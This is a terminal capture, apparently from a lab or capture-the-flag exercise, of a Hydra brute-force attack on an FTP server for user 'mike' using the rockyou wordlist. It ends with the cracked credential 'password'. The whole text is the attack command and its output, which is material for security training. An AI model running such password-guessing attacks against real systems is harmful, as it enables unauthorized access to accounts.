 ┌──(viper㉿kali)-[~/Downloads]
└─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.201.101.201 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-02 14:43:26
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ftp://10.201.101.201:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.201.101.201 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.101.201 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.201.101.201 - login "mike" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.101.201 - login "mike" - pass "password" - 4 of 14344399 [child 3] (0/0)
[21][ftp] host: 10.201.101.201   login: mike   password: password
[STATUS] attack finished for 10.201.101.201 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-02 14:43:43
┌──(viper㉿kali)-[~/Downloads]
└─$